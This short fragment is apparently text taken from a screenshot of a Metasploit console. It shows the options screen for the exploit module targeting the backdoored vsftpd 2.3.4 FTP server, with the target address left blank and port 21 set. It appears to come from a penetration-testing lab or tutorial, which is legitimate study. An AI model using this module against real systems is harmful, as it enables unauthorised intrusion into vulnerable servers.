 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifie
r
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic